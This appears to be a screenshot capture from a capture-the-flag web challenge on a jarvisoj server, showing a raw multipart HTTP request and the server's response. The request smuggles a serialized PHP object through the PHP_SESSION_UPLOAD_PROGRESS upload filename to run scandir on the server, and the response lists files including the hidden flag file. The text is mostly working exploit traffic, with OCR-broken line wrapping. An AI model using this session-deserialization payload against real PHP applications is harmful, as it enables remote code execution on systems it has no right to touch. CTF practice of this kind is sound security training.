 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------18467633426500
Content-Length: 379
Connection: close
Cookie:
UM_distinctid=16d5824e3da36-0465eccd55a68d8-4c312373-1fa400-16d5
824e3db351; PHPSESSID=p36kjce3s4acd1467pgjk1a1g6
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data;
name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------18467633426500
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(
dirname(__FILE__)));\";}"
Content-Type: text/plain
1
-----------------------------18467633426500--
Raw Headers Hex
#007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$m&nbsp;</span><span
style="color:
#007700">=&nbsp;new&nbsp;</span><span
style="color: #0000BB">OowoO</span><span
style="color: #007700">();<br />}<br
/>else<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color:
#0000BB">highlight_string</span><span
style="color: #007700">(</span><span
style="color:
#0000BB">file_get_contents</span><span
style="color: #007700">(</span><span
style="color:
#DD0000">'index.php'</span><span
style="color: #007700">));<br />}<br
/></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>Array
(
[0] => .
[1] => ..
[2] =>
Here_1s_7he_fl4g_buT_You_Cannot_see.php
[3] => index.php
[4] => phpinfo.php
)